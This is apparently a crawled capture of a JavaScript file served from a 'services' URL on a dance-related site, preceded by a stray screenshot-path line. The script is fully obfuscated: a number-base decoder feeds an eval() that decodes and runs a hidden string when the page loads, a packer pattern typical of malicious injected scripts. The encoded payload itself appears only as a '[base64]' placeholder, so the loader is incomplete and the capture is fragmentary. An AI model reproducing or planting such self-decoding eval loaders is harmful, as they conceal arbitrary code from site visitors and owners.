

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1918
content:
var _0xc24e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe39c(d,e,f){var g=_0xc24e[2][_0xc24e[1]](_0xc24e[0]);var h=g[_0xc24e[3]](0,e);var i=g[_0xc24e[3]](0,f);var j=d[_0xc24e[1]](_0xc24e[0])[_0xc24e[10]]()[_0xc24e[9]](function(a,b,c){if(h[_0xc24e[4]](b)!==-1)return a+=h[_0xc24e[4]](b)*(Math[_0xc24e[8]](e,c))},0);var k=_0xc24e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc24e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe39c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",77,"sKcIlOrzD",35,3,59))